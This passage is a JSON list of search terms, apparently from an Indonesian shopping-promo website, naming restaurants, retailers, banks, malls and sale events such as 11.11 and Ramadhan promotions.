KFC"},{"term":"Munim"},{"term":"Panties Pizza"},{"term":"Promo Imlek"},{"term":"Subway"},{"term":"Kokumi"},{"term":"Mako Cake \u0026 Bakery"},{"term":"Penyetan Cok"},{"term":"Tebus Murah"},{"term":"Kedai Kopi Kulo"},{"term":"Superindo"},{"term":"Sushi Go"},{"term":"Taman Safari"},{"term":"Cincau Station"},{"term":"Point Cafe"},{"term":"Promo Ramadhan"},{"term":"Victoria's Secret"},{"term":"BMK Resto"},{"term":"BTN"},{"term":"Book Store"},{"term":"Lamian Palace"},{"term":"Fat Bubble"},{"term":"Guardian"},{"term":"Traffic Bun"},{"term":"Watson"},{"term":"Jiwa Toast"},{"term":"The Jungle"},{"term":"Let's Go! Chicken"},{"term":"Pilkada"},{"term":"Promo Kartini"},{"term":"Transera Waterpark"},{"term":"Traveloka Eats"},{"term":"WOK Restaurant"},{"term":"Yuba Tea"},{"term":"12.12"},{"term":"Flip Burger"},{"term":"HUT Jakarta"},{"term":"Justus Steak House"},{"term":"Nayam"},{"term":"Promo Es Krim"},{"term":"Sport \u0026 Fitness"},{"term":"Bakmi Naga"},{"term":"Optik Melawai"},{"term":"Sapo Oriental"},{"term":"Sour Sally"},{"term":"HUT BCA 64"},{"term":"Maxx Coffee"},{"term":"Ramenya"},{"term":"Clairmont Cake"},{"term":"Matahari"},{"term":"Pemilu"},{"term":"The Yumz"},{"term":"Bank Saqu"},{"term":"Farmers Market"},{"term":"McDelivery"},{"term":"Mie Gacoan"},{"term":"Ropang"},{"term":"11.11"},{"term":"Breadlife"},{"term":"Fritto Chicken"},{"term":"AEON Store"},{"term":"DANA"},{"term":"Mangkokku"},{"term":"Trans Studio"},{"term":"Bakso Boedjangan"},{"term":"Carrefour"},{"term":"Cold Stone Creamery"},{"term":"Gulu Gulu"},{"term":"Happy Day"},{"term":"Jungleland"},{"term":"Kyochon"},{"term":"LinkAja"},{"term":"Mister Donut"},{"term":"10.10"},{"term":"9.9"},{"term":"Airasia Food"},{"term":"Burgushi"},{"term":"Platinum Cineplex"},{"term":"Pochajjang"},{"term":"Promo Bank"},{"term":"Susu Mbok Darmi"},{"term":"Wakai"},{"term":"Fore Coffee"},{"term":"Kabobs"},{"term":"Promo HUT BTN"},{"term":"Pulsa \u0026 Kuota"},{"term":"Hot News"},{"term":"Inul Vizta"},{"term":"Mokko Factory"},{"term":"Shopee Paylater"},{"term":"Tong Tji"},{"term":"Ayam Gepuk Pak Gembus"},{"term":"Bube"},{"term":"HUT BCA 66"},{"term":"Jakcloth"},{"term":"Rice Bowl"},{"term":"Suteki Sushi"},{"term":"Bakso Kemon"},{"term":"Brand"},{"term":"Harga Promo"},{"term":"Onezo"},{"term":"Onokabe"},{"term":"Promo 88"},{"term":"Rich Coffee"},{"term":"Sate Khas Senayan"},{"term":"Katsunyaka"},{"term":"Ramen 1"},{"term":"Roti O"},{"term":"Shopee"},{"term":"Bakmitopia"},{"term":"Belah Doeren"},{"term":"Furniture"},{"term":"Godiva"},{"term":"Gong Cha"},{"term":"Gyu Jin Teppan"},{"term":"Holdak"},{"term":"Hop Hop"},{"term":"Payless"},{"term":"Quali"},{"term":"Sports Station"},{"term":"Sushi Hiro"},{"term":"The Duck King"},{"term":"Warunk Upnormal"},{"term":"martabakku"},{"term":"HUT Mandiri"},{"term":"Master Cheese Pizza"},{"term":"Mie Merapi"},{"term":"Optik Seis"},{"term":"Pan\u0026Co"},{"term":"Promo 9.9"},{"term":"Seaworld"},{"term":"Sushi Yay"},{"term":"Transportasi"},{"term":"Zenbu Resto"},{"term":"Absolutea"},{"term":"Aldo Shoes"},{"term":"Bank Permata"},{"term":"Dparis"},{"term":"Foodhall"},{"term":"Imperial Tables"},{"term":"Kidz Station"},{"term":"Sakabe Buffet"},{"term":"Timezone"},{"term":"Tous Les Jours"},{"term":"1.1"},{"term":"Bakerzin"},{"term":"Cuppa Coffee"},{"term":"Fun World"},{"term":"KOI The"},{"term":"Periplus"},{"term":"Promo Minyak Goreng"},{"term":"Promo Slider"},{"term":"Puyo Dessert"},{"term":"San Gyu"},{"term":"TMII"},{"term":"Tokyo Belly"},{"term":"Tupperware"},{"term":"Wee Nam Kee"},{"term":"Zeribowl"},{"term":"Cerita Roti"},{"term":"Es Teh Indonesia"},{"term":"Kafe Betawi"},{"term":"Levis"},{"term":"Mokka Coffee Cabana"},{"term":"Popolamama"},{"term":"Roji Ramen"},{"term":"Sephora"},{"term":"Sumpah Pemuda"},{"term":"Toserba Yogya"},{"term":"Trans Snow World"},{"term":"Urban Icon"},{"term":"Yamie Panda"},{"term":"Atlantis"},{"term":"Beanspot"},{"term":"D'cost"},{"term":"Danamon"},{"term":"Doner Kebab"},{"term":"Fiesta Steak"},{"term":"Gindaco"},{"term":"Hokkaido"},{"term":"Hush Puppies"},{"term":"Kupon Diskon"},{"term":"Lapis Bogor"},{"term":"Martabakku Menteng"},{"term":"Mixue"},{"term":"Moon Chcken"},{"term":"Rotelli"},{"term":"The Little Things She Needs"},{"term":"Tiptop"},{"term":"Wacoal"},{"term":"Auntie Anne's"},{"term":"DANDAN"},{"term":"Ibu dan Anak"},{"term":"Johnny Andrean"},{"term":"Lotte Grosir"},{"term":"Markobar"},{"term":"Martabak Orins"},{"term":"Mister Baso"},{"term":"News"},{"term":"OCBC NISP"},{"term":"PRJ"},{"term":"Ramayana"},{"term":"Rejuve"},{"term":"Serba Seribu"},{"term":"Smack Burger"},{"term":"Amco Sushi Express"},{"term":"Angke Restaurant"},{"term":"Ayam Goreng Nelongso"},{"term":"Cupbob"},{"term":"Ela! Greek Doughnuts"},{"term":"Electronic City"},{"term":"Harga Jilbab"},{"term":"Hero Supermarket"},{"term":"Jenius"},{"term":"Maqui’s"},{"term":"MeeNUM"},{"term":"Naga Pasar Swalayan"},{"term":"Pameran"},{"term":"Promo KFC"},{"term":"Star"},{"term":"Sushi Kun"},{"term":"The Body Shop"},{"term":"Tokopedia"},{"term":"Tokyo Gorilla"},{"term":"Urban Latte"},{"term":"Yves Rocher"},{"term":"harga susu"},{"term":"moon Chicken"},{"term":"Ace Hardware"},{"term":"Bellagio"},{"term":"Dori Now"},{"term":"Fat Bobba"},{"term":"H\u0026M"},{"term":"Hong Tang"},{"term":"Mothercare"},{"term":"Okpukat"},{"term":"Overhot Yaa"},{"term":"Promo Fresh"},{"term":"Rabbani"},{"term":"Sogogi Shabu"},{"term":"Tasty Kitchen"},{"term":"Ultramen"},{"term":"Zoya"},{"term":"Ada Swalayan"},{"term":"Adidas"},{"term":"Beard Papa's"},{"term":"Citibank"},{"term":"Dum Dum Thai Drinks"},{"term":"Greensmart"},{"term":"Master Squid"},{"term":"Menantea"},{"term":"Sakuku"},{"term":"Secret Recipe"},{"term":"Sophie Martin"},{"term":"Steak 21"},{"term":"Telkomsel"},{"term":"The Social Pot"},{"term":"Toys Kingdom"},{"term":"Transmart"},{"term":"Warung Wardani"},{"term":"Almond Tree"},{"term":"Ayam Blenger PSP"},{"term":"Bank Syariah BSI"},{"term":"C\u0026F"},{"term":"Dairy Queen"},{"term":"Drive Thru"},{"term":"Gadget"},{"term":"Grillman"},{"term":"Hari Batik"},{"term":"Hari Hari Swalayan"},{"term":"Indogrosir"},{"term":"Isaku"},{"term":"Padang Merdeka"},{"term":"PappaJack"},{"term":"Pizza Combi"},{"term":"Ramen N Sushi Box"},{"term":"SeaBank"},{"term":"YUP"},{"term":"Zalora"},{"term":"Brooaster Chicken"},{"term":"Bukopin"},{"term":"Centro"},{"term":"Erafone"},{"term":"Fish Streat"},{"term":"Fisik Football"},{"term":"Foodmart"},{"term":"Haagen Dazs"},{"term":"Kopi Chuseyo"},{"term":"Lain Lain"},{"term":"MOI"},{"term":"Max Fashion"},{"term":"Maybank"},{"term":"Ocean Dream Samudra"},{"term":"Promo 3.3"},{"term":"Promo HUT Jakarta"},{"term":"Promo Heboh"},{"term":"Promo Sehari"},{"term":"Resto Bebek Dower"},{"term":"Rich Burger"},{"term":"Shigeru"},{"term":"Sogo"},{"term":"Supermarket Bangunan"},{"term":"Sushi Mentai"},{"term":"Teapresso"},{"term":"Tentang Kopi"},{"term":"UOB"},{"term":"Viennetta"},{"term":"9to9"},{"term":"Air Asia"},{"term":"Bata"},{"term":"Boga Kitchen"},{"term":"Books \u0026 Beyonds"},{"term":"Buccheri"},{"term":"Cafe Shirokuma"},{"term":"Chicken Pao"},{"term":"Crepe Signature"},{"term":"Digibank"},{"term":"Eatlah"},{"term":"Flash Sale"},{"term":"Fried Chicken Master"},{"term":"Gunung Agung"},{"term":"Gyu Katsu Nikaido"},{"term":"Happy Lemon"},{"term":"Harbolnas"},{"term":"Holysteak"},{"term":"Informa"},{"term":"Jeliyo"},{"term":"Kitamura"},{"term":"Kokali"},{"term":"Kopi Laka Laka"},{"term":"LaSenza"},{"term":"MLM"},{"term":"Mama Malaka"},{"term":"Mango"},{"term":"Mr Bread"},{"term":"Nasi Gila Bucin"},{"term":"Papa Ron's"},{"term":"Pappa Rich"},{"term":"Planet Sports"},{"term":"Popeyes"},{"term":"PromoMailer"},{"term":"Sharetea"},{"term":"SopheePay"},{"term":"The Face Shop"},{"term":"Toast Republik"},{"term":"Tomkins"},{"term":"Victorias Secret"},{"term":"Yakiniku Like"},{"term":"Yong Tau Fu"},{"term":"Yummy Choice"},{"term":"kosmetik"},{"term":"Avocado Lovers"},{"term":"Ayam Bersih Berkah"},{"term":"BK"},{"term":"Ban Ban Cheese Tea"},{"term":"Cashbac"},{"term":"Dokrezzz"},{"term":"Elzatta"},{"term":"Flix Cinema"},{"term":"Gaaram"},{"term":"Go Wet"},{"term":"Gococo"},{"term":"Golden Truly"},{"term":"HSBC"},{"term":"Haraku Ramen"},{"term":"Hula"},{"term":"Jakarta Fair"},{"term":"Kipling"},{"term":"Klenger Burger"},{"term":"Kopi Pujaan"},{"term":"Maison Feerie"},{"term":"Minyak Goreng"},{"term":"Mitra 10"},{"term":"Nasgor Mafia"},{"term":"Panin Bank"},{"term":"Paradise Dynasty"},{"term":"Richoco"},{"term":"Selma"},{"term":"Sport Station"},{"term":"TMRW"},{"term":"Thai Alley"},{"term":"The Executive"},{"term":"Tucano's"},{"term":"Waterboom"},{"term":"3Second"},{"term":"Auntie Anne’s"},{"term":"BCA Syariah"},{"term":"Bandar Djakarta"},{"term":"Bath \u0026 Body Works"},{"term":"Beef Mafia"},{"term":"Bengawan Solo Coffee"},{"term":"Chilli Crab"},{"term":"Coca Cola Fair"},{"term":"Colorbox"},{"term":"Food Festival"},{"term":"Gandaria City"},{"term":"Garuda Indonesia"},{"term":"Geprek Ahsedap"},{"term":"HUT Danamon"},{"term":"Hakata Ikkousha"},{"term":"Harga Daging"},{"term":"Harga Parcel"},{"term":"Harpelnas"},{"term":"Isoide"},{"term":"JD.ID"},{"term":"Jakarta Aquarium"},{"term":"KAI"},{"term":"Kinokuniya"},{"term":"Kitamura Shabu"},{"term":"Mandiri Taspen"},{"term":"Master Bakery"},{"term":"Metropolitan Mall"},{"term":"Mitra Diskon Swalayan"},{"term":"Nahm Thai Suki \u0026 BBQ"},{"term":"Nasi Kulit Malam Minggu"},{"term":"Natural Farm"},{"term":"OTW Foodstreet"},{"term":"Ocean 8 Resto"},{"term":"Ocrepes"},{"term":"Old Chang Kee"},{"term":"Optik Jm Top"},{"term":"Oriflame"},{"term":"Papa Rich"},{"term":"Paris Baguette"},{"term":"Promo AYCE"},{"term":"Promo Drive Thru"},{"term":"Promo PRJ"},{"term":"Ranch Market"},{"term":"Sec Bowl"},{"term":"Sumo Sushi Bar"},{"term":"Swiwings"},{"term":"Tamashi"},{"term":"The Athlete’s Foot"},{"term":"The Jungle Waterpark"},{"term":"The People's Cafe"},{"term":"Tiger Sugar"},{"term":"Trans Studio Mall Cibubur"},{"term":"Wall's"},{"term":"Waroeng Pak Muh"},{"term":"Waroenk Ramen"},{"term":"Wilton Cafe \u0026 Resto"},{"term":"Wizzmie"},{"term":"harga tiket"},{"term":"obat"},{"term":"Amanda Brownies"},{"term":"Aquaboom"},{"term":"Baker Time"},{"term":"Bakso Lapangan Tembak Senayan"},{"term":"Beatrice Quarters"},{"term":"Bento Yay"},{"term":"Blibli"},{"term":"Burger Geber"},{"term":"Chatime Atealier"},{"term":"Churrobites"},{"term":"Clarks"},{"term":"Dookki"},{"term":"Foek Lam"},{"term":"Fogo Brazillian"},{"term":"Fossil"},{"term":"Foto"},{"term":"Furla"},{"term":"Go Go Curry"},{"term":"Goban Takeout"},{"term":"Golden Hotpot \u0026 Grill"},{"term":"Gosh Shoes"},{"term":"Grabmart"},{"term":"Holycow"},{"term":"Hungry Pizza"},{"term":"Ice Cream Fair"},{"term":"Ice Cream Gentong"},{"term":"Jigo Ramen"},{"term":"Kappa Sushi"},{"term":"Killiney"},{"term":"Kopi Kanto"},{"term":"La Senza"},{"term":"Labbaik Chicken"},{"term":"Lazada"},{"term":"Linea"},{"term":"Loaf Bun"},{"term":"Luuca"},{"term":"MG Sport \u0026 Music"},{"term":"Magal"},{"term":"Mazeru"},{"term":"Mochi Mochio"},{"term":"Moguri"},{"term":"Montato"},{"term":"My Kopi-O"},{"term":"New Balance"},{"term":"Pecopeco Sushi"},{"term":"Promo McDonalds"},{"term":"Promo Pampers"},{"term":"Reddog"},{"term":"Reddoorz"},{"term":"Steak Hotel by Holycow"},{"term":"Steve Madden"},{"term":"Summarecon Mall Bekasi"},{"term":"Summarecon Mall Serpong"},{"term":"Taman Legenda"},{"term":"Thai Street"},{"term":"This Is April"},{"term":"Tix Id"},{"term":"Toko Olah Raga"},{"term":"Tomoro Coffee"},{"term":"Tsuka Ramen"},{"term":"Vanilla Sweet"},{"term":"Washoku Sato"},{"term":"Yomart"},{"term":"baso A fung"},{"term":"chicken holic"},{"term":"iEye"},{"term":"Ai-cha"},{"term":"Aigner"},{"term":"Alfa Express"},{"term":"Alfa X"},{"term":"Alfacart"},{"term":"Apotek K24"},{"term":"Aqua Boom"},{"term":"Avenue Clothing"},{"term":"Ayam Asix"},{"term":"Ayam Jerit"},{"term":"Ayam Kremes Pramesti"},{"term":"Ban Ban Tea"},{"term":"Baresto Cafe"},{"term":"Best Denki"},{"term":"Big Bad Wolf"},{"term":"Big Kong Dimsum"},{"term":"Birkenstock"},{"term":"Blok M Square"},{"term":"Bowlgogi"},{"term":"Brun Brun"},{"term":"Burgreens"},{"term":"Cakekinian"},{"term":"Cheon"},{"term":"Chicken Crush"},{"term":"Courts Megastore"},{"term":"Cowrious"},{"term":"Crunch N Crunch"},{"term":"Elizabeth"},{"term":"Et Cetera"},{"term":"Excelco Coffee"},{"term":"Feel Matcha"},{"term":"Felancy"},{"term":"Fika Kafi"},{"term":"Giant Mitra Swalayan"},{"term":"Glico Wings"},{"term":"Golden Swalayan"},{"term":"Golqi Chicken"},{"term":"Gopizza"},{"term":"Grab Express"},{"term":"Hai Di Lao"},{"term":"Hanamasa"},{"term":"Hits Chicken"},{"term":"Holy Smokes"},{"term":"Hotways Chicken"},{"term":"Hugo Boss"},{"term":"Izuka"},{"term":"Jakarta Cheese Factory"},{"term":"Jin Mu Restaurant"},{"term":"K3Mart"},{"term":"Katalog Giant"},{"term":"Kay Collection"},{"term":"Kebab Baba Rafi"},{"term":"KidZania"},{"term":"Kkuldak"},{"term":"Koba"},{"term":"Kopi Konnichiwa"},{"term":"Let's Go Gelato"},{"term":"Llaollao"},{"term":"LocknLock"},{"term":"Luna's Doughnut"},{"term":"MM Juice"},{"term":"Magnolia"},{"term":"Mal Artha Gading"},{"term":"Manzone"},{"term":"Master Card"},{"term":"McD"},{"term":"Metro Chicken"},{"term":"MidnightSale"},{"term":"Minimal"},{"term":"Mr DIY"},{"term":"Namba Korean Food"},{"term":"Negiya Express"},{"term":"New Era"},{"term":"Ngedagging"},{"term":"Nikaido Gyukatsu"},{"term":"OTW Food Hub"},{"term":"Obermain"},{"term":"Omija Cafe"},{"term":"Ooutback Steakhouse"},{"term":"Oppa Galbi"},{"term":"Panella"},{"term":"Papparich"},{"term":"Pick Cup"},{"term":"Plaza Indonesia"},{"term":"Pluit mall"},{"term":"Polo Ralph Lauren"},{"term":"Pondok Indah Mall"},{"term":"PooPoo"},{"term":"Prima Freshmart"},{"term":"Promo Giant"},{"term":"Promo Pizza Hut"},{"term":"Rotiboy"},{"term":"Samudra Supermarket"},{"term":"Sari Roti"},{"term":"Say Bread"},{"term":"Say Burger"},{"term":"Seirock Ya"},{"term":"Senayan Park"},{"term":"Shake Shake In A Tub"},{"term":"Shell"},{"term":"ShukaGrill"},{"term":"Staccato"},{"term":"Sushi King"},{"term":"Sushi Mas"},{"term":"Sushiro"},{"term":"Swarovski"},{"term":"Taco Bell"},{"term":"Teras Korea"},{"term":"Toys City"},{"term":"Uncle Tetsu"},{"term":"Urban Ninja"},{"term":"Video"},{"term":"Walao Eh"},{"term":"Warung Wakaka"},{"term":"X8 Clothing"},{"term":"XX1 Cafe"},{"term":"biskuit"},{"term":"eFOOD"},{"term":"food"},{"term":"harga mobil"},{"term":"harga motor"},{"term":"makanan"},{"term":"A\u0026M co"},{"term":"AdoraLezat"},{"term":"Alfagift"},{"term":"Alfamind"},{"term":"Amanzi Waterpark"},{"term":"Ayam Geprek Goprok"},{"term":"Ayam Pak Usu"},{"term":"Ayam Rekoso"},{"term":"Back To School"},{"term":"Bakmi Gili"},{"term":"Bank MNC"},{"term":"Batagor Gaga"},{"term":"Bateeq"},{"term":"Beeble Milk \u0026 Tea"},{"term":"Bentoya"},{"term":"Bloods"},{"term":"Blue Bird"},{"term":"Boba Zilla"},{"term":"Boga Group"},{"term":"Bolu Bakar Tunggal"},{"term":"Boost Juice"},{"term":"Bsteak Grill"},{"term":"Bubur Keraton"},{"term":"Central"},{"term":"Cerita Kopi"},{"term":"Chadol Gujeolpan"},{"term":"Charles \u0026 Keith"},{"term":"Cheese Dough"},{"term":"Choco Bakery"},{"term":"Choco N Boba"},{"term":"Chubby"},{"term":"Cinemaxx"},{"term":"Corica Pastries"},{"term":"Croffle Factory"},{"term":"Crunchaus"},{"term":"Cyrano Cafe"},{"term":"DFC"},{"term":"Dadar Beredar"},{"term":"Daebak Korean BBQ"},{"term":"Daily Dose Coffee"},{"term":"Damri"},{"term":"Dauky"},{"term":"Daun Lada Restaurant"},{"term":"Dear Butter"},{"term":"Delicio Cake \u0026 Bakery"},{"term":"Depo Bangunan"},{"term":"Dhen Bagoes Steak"},{"term":"Dimsum Choie"},{"term":"Dimsum Go"},{"term":"Dimsum Tuan Jie"},{"term":"Din Tai Fung"},{"term":"Djournal Coffee"},{"term":"Double Date"},{"term":"Double Mantul"},{"term":"Dragon Hot Pot"},{"term":"Ebiga"},{"term":"Emina"},{"term":"Erando's Kitchen"},{"term":"Everbest"},{"term":"Firepot Resto"},{"term":"First Love Patisserie"},{"term":"Fisik Sport"},{"term":"Flazz"},{"term":"Fountain Ice Cream"},{"term":"Francis Artisan Bakery"},{"term":"Fritato"},{"term":"GS Supermarket"},{"term":"Gaudi"},{"term":"GiftN"},{"term":"Giggle Box"},{"term":"Gion Sushi"},{"term":"Giordano"},{"term":"Golden Sense"},{"term":"Grand City"},{"term":"Grand Lucky"},{"term":"Hammer"},{"term":"Hangry Crab"},{"term":"Hapimart"},{"term":"Harga Keju"},{"term":"Hari Belanja Diskon"},{"term":"Hari Pahlawan"},{"term":"Haruma Bay"},{"term":"Havaianas"},{"term":"Hits Burger"},{"term":"Hokkaido-Ya"},{"term":"Holika Holika"},{"term":"Hom Juice"},{"term":"JNE"},{"term":"JPOPS"},{"term":"Jenius Pay"},{"term":"Jims Honey"},{"term":"Jiwa Tea"},{"term":"Jolly Time"},{"term":"Justice"},{"term":"KALCare"},{"term":"KFC Crazy Deal"},{"term":"Kanalu Nori Taco"},{"term":"Kangkung Bakar"},{"term":"Kartu Kredit AirAsia"},{"term":"Kasimura"},{"term":"Katsukita"},{"term":"Kebab Durian Becek"},{"term":"Kettler"},{"term":"Kode Grab"},{"term":"Kopi Main Hati"},{"term":"Kota Kasablanka"},{"term":"Kriuk Kriuk"},{"term":"Lea Jeans"},{"term":"Legah"},{"term":"Liang Sandwich"},{"term":"Life Of Shushu"},{"term":"Line Bank"},{"term":"Lippo Mall Kemang"},{"term":"Lokale"},{"term":"Loopline Coffee"},{"term":"MS Glow"},{"term":"Madam Lee"},{"term":"Mako Bakery"},{"term":"Manggang"},{"term":"Martha Tilaar"},{"term":"Maximart"},{"term":"Mbun Brownies Panggang"},{"term":"Medan Great Sale"},{"term":"Melted Brownies"},{"term":"Metmal Bekasi"},{"term":"Midnight Sale"},{"term":"Mie Setan"},{"term":"Milan Pizzeria"},{"term":"Mineko"},{"term":"Mokka Coffee"},{"term":"Monsieur Spoon"},{"term":"Mr Ollie"},{"term":"Muamalat"},{"term":"Mynum"},{"term":"Niu Bao"},{"term":"Noon Tea Bar"},{"term":"Ocean 11"},{"term":"Orami"},{"term":"Our Daily Dose"},{"term":"PRJ Jakarta Fair"},{"term":"Paket Data"},{"term":"Pegadaian"},{"term":"Permata Hero Card"},{"term":"Pertamina"},{"term":"Pezzo"},{"term":"Pilona Coffee"},{"term":"Platform Cafe"},{"term":"Pluit Village"},{"term":"PokPok"},{"term":"Ponyo"},{"term":"Pop Chop Chicken"},{"term":"Prama Borma"},{"term":"Promo 11.11"},{"term":"Promo Bakmi GM"},{"term":"Promo KFC Terbaru"},{"term":"Pull \u0026 Bear"},{"term":"Ramen Girl"},{"term":"Re.juve"},{"term":"Resto"},{"term":"Rita Pasaraya"},{"term":"Royal Xifu"},{"term":"Ruang Guru"},{"term":"SSIKKEK"},{"term":"Saigon Delight"},{"term":"Samwon Group"},{"term":"Sate Taichan Senayan"},{"term":"Sei Sapi"},{"term":"Senayan City"},{"term":"Shabu Tan"},{"term":"Shao Kao"},{"term":"Shem Ramen"},{"term":"Simhae"},{"term":"Sinar Djaya"},{"term":"Smarco Superstore"},{"term":"Solo Steak"},{"term":"Standard Chartered"},{"term":"Steak Holycow"},{"term":"Stradivarius"},{"term":"Sumo Squid"},{"term":"Super Top"},{"term":"Sushi Stop"},{"term":"Sushi Tomoko"},{"term":"Sushimas"},{"term":"Sushimoo"},{"term":"Suzuya"},{"term":"Tahu Kriuk Jakarta"},{"term":"Tami Yakitori"},{"term":"Tea Break"},{"term":"Teejay Waterpark"},{"term":"The Breeze Water Park"},{"term":"The Gade Coffee"},{"term":"The Holy Crab"},{"term":"Toast Box"},{"term":"Tokio Sushi"},{"term":"Tracce"},{"term":"US Pizza"},{"term":"Unipin"},{"term":"Visa"},{"term":"Viva Apotek"},{"term":"Wallet"},{"term":"Warkop Naik Kelas"},{"term":"Waroeng Teh Kotjok"},{"term":"Warunk Paporit"},{"term":"Watch Club"},{"term":"Watch World"},{"term":"Wkwk"},{"term":"Wrangler"},{"term":"XL"},{"term":"Xi yue"},{"term":"Xo Suki"},{"term":"Yakiniku"},{"term":"Yukikage"},{"term":"ban mobil"},{"term":"buah"},{"term":"ewal"},{"term":"harga handphone"},{"term":"harga kulkas"},{"term":"willton"},{"term":"212 Mart"},{"term":"2Madison Avenue"},{"term":"88 Seoul"},{"term":"90Bun"},{"term":"AJ Bakery"},{"term":"Adelle Jewellery"},{"term":"Akai Bento"},{"term":"Akulaku"},{"term":"Alfa Supermarket"},{"term":"Alfamikro"},{"term":"Amigos Bar Cantina"},{"term":"Amigos Cantina"},{"term":"Aming Coffee"},{"term":"Anak Raja Waterpark"},{"term":"Annual Pass"},{"term":"Artha Graha"},{"term":"Asia Toserba"},{"term":"Asian Belly"},{"term":"Ayam Bakar Lientang"},{"term":"Ayam Bakar Pak D"},{"term":"Ayam Geprek Mak Judes"},{"term":"Ayam Geprek Sambel Cenghar"},{"term":"Ayam Kum Kum"},{"term":"Ayamsako"},{"term":"BHC Chicken"},{"term":"Back To Beauty"},{"term":"Bae Socieaty"},{"term":"Bakmi Gang Kelinci"},{"term":"Bakmi Karya"},{"term":"Bakpia Kukus Tugu Jogja"},{"term":"Bakso Bara"},{"term":"Balizoo"},{"term":"Bank Commonwealth"},{"term":"Bank Jatim"},{"term":"Bank Mas"},{"term":"Bank Mayapada"},{"term":"Bank Mestika"},{"term":"Bariuma Ramen"},{"term":"Batik Semar"},{"term":"Batter Sweet Pastry"},{"term":"Bazaar Kurma Madinah"},{"term":"Beauty Kendari"},{"term":"Bebek Carok"},{"term":"Belikopi"},{"term":"Belmondo"},{"term":"Ben Sherman"},{"term":"Berrybenka"},{"term":"Bike \u0026 Co"},{"term":"Bingxue"},{"term":"Bintang Supermarket"},{"term":"Biznet"},{"term":"Black Canyon"},{"term":"Blockbuster Museum Surabaya"},{"term":"Bobatime"},{"term":"Bocorocco"},{"term":"Bodypack"},{"term":"Boens Soes"},{"term":"Bonia"},{"term":"Bottega Ristorante"},{"term":"Brastagi Supermarket"},{"term":"Braun Buffel"},{"term":"Bread.co"},{"term":"Breadlin"},{"term":"Browcyl"},{"term":"Budiman Swalayan"},{"term":"Bukalapak"},{"term":"Bumbu Ireng Merdeka"},{"term":"Burger Dobel Mantul"},{"term":"Burger King Dobel"},{"term":"Burger Lumer"},{"term":"Burger Up"},{"term":"Bursa Karir ITS"},{"term":"Butler Coffee"},{"term":"Butter Cloud"},{"term":"CHIA"},{"term":"Caffe Bene"},{"term":"Cahaya Depstore"},{"term":"Caldera Rafting"},{"term":"Calvin Klein"},{"term":"Capitano Gelato"},{"term":"Casio"},{"term":"Central Park Mall"},{"term":"Century"},{"term":"Cerita Hati Coffee"},{"term":"Cheese Chicken"},{"term":"Chefis Resto"},{"term":"Cheskee"},{"term":"Chicking"},{"term":"Chikuro"},{"term":"Chir Chir"},{"term":"Chop Buntut Cak Yo"},{"term":"Cibubur Junction"},{"term":"Cihampelas Walk"},{"term":"Cimory"},{"term":"Citilink"},{"term":"Citrus"},{"term":"Coconut Island"},{"term":"Cold N Brew"},{"term":"Coldwear"},{"term":"Combo Sharing"},{"term":"Concert"},{"term":"Converse"},{"term":"Corry Beauty"},{"term":"Cotton On"},{"term":"Cozyfield"},{"term":"Crazy Deal"},{"term":"Cream Fiction"},{"term":"Crepe O’Butter"},{"term":"Croco"},{"term":"Curlychic"},{"term":"DQ"},{"term":"Danar Hadi"},{"term":"Daniel Wellington"},{"term":"Dapoer Roti Bakar"},{"term":"Delifrance"},{"term":"Delipark"},{"term":"Dennis Catering"},{"term":"Dental Estetik"},{"term":"Diamond Supermarket"},{"term":"Dikichi"},{"term":"Dikopi Jakarta"},{"term":"Diskon Wendys"},{"term":"Domulato"},{"term":"Donatsu"},{"term":"Donbro"},{"term":"Dopio Donuts"},{"term":"Dorothy Perkins"},{"term":"D’SAS Cafe \u0026 Resto"},{"term":"ELC"},{"term":"EVB Shoes"},{"term":"EW Burgers"},{"term":"Early Learning Center"},{"term":"Eastern"},{"term":"Eat \u0026 Eat Food Market"},{"term":"Eatboss"},{"term":"Ecozest"},{"term":"Electonic Solution"},{"term":"Elhijab"},{"term":"Elpiji"},{"term":"Eramart"},{"term":"Erha Clinic"},{"term":"Eskala"},{"term":"FUN \u0026 FIT Trampoline Park"},{"term":"Fastfit"},{"term":"Fat BB Bone"},{"term":"Favorit"},{"term":"Festival Kuliner Indomaret"},{"term":"Festival Ondel"},{"term":"Fila"},{"term":"Find Kapooe"},{"term":"Fingers Butter Rice"},{"term":"Fire Tiger"},{"term":"Fish \u0026 Co"},{"term":"Fitflop"},{"term":"Five Monkeys Burger"},{"term":"Flash Coffee"},{"term":"Fondre Cafe"},{"term":"Food Sense"},{"term":"Fook Yew"},{"term":"Footgear"},{"term":"ForesTheree Coffee"},{"term":"Freetime"},{"term":"Fresh Boba"},{"term":"Fuku Ichi"},{"term":"GFC"},{"term":"GO! WET Grand Wisata Bekasi"},{"term":"Gabino"},{"term":"Gading Festival Sedayu City"},{"term":"Gaembull BBQ"},{"term":"Gaga"},{"term":"Ganjel Roti"},{"term":"Gaya Gelato"},{"term":"Gemilang"},{"term":"Geox"},{"term":"Geprek Boss"},{"term":"Ghanimi"},{"term":"Giant Mart"},{"term":"Glasshouse 55"},{"term":"Glosis"},{"term":"Go! Go! Curry"},{"term":"Goffee"},{"term":"Golden Rama"},{"term":"Gongjang"},{"term":"Goro Grosir"},{"term":"Gotix"},{"term":"Grand Liberty Restaurant"},{"term":"Great Sale"},{"term":"Gudeg Nyah Tin"},{"term":"Gudfest"},{"term":"HBDI 2017"},{"term":"Hadramout Resto"},{"term":"Haircode Salon"},{"term":"Halo Bali"},{"term":"Haloha"},{"term":"Han Guksu"},{"term":"Hana Bank"},{"term":"Hanamaru Udon"},{"term":"Hanei Shabu"},{"term":"Hanei Sushi"},{"term":"Happy Fresh"},{"term":"Hardware Clothing"},{"term":"Harga Closet"},{"term":"Hava"},{"term":"Hemat Satu Pekan"},{"term":"Her Glam Neil Boutique"},{"term":"Heysteak"},{"term":"Hi Cups"},{"term":"Hias House"},{"term":"Hijab Market"},{"term":"Hijabenka"},{"term":"Hikirin"},{"term":"Hokkaido Baby"},{"term":"Hoshino Coffee"},{"term":"Hot Side Story"},{"term":"Hotel"},{"term":"House of Omurice"},{"term":"ICE BSD Tangerang"},{"term":"IFBC"},{"term":"IIFEST"},{"term":"IM3"},{"term":"ITC Cempaka Mas"},{"term":"Idol Mart"},{"term":"Idul Adha"},{"term":"Imperial Cakery"},{"term":"Imperial Club"},{"term":"Imperial Shanghai"},{"term":"Indihome"},{"term":"Indofest"},{"term":"Indosat"},{"term":"Inone"},{"term":"Ipanema"},{"term":"Ippudo"},{"term":"Irian Supermarket"},{"term":"Irresistible Bazaar"},{"term":"Isla"},{"term":"Itasuki"},{"term":"Itoya Donburi"},{"term":"Ixobox"},{"term":"J\u0026T Express"},{"term":"JCC 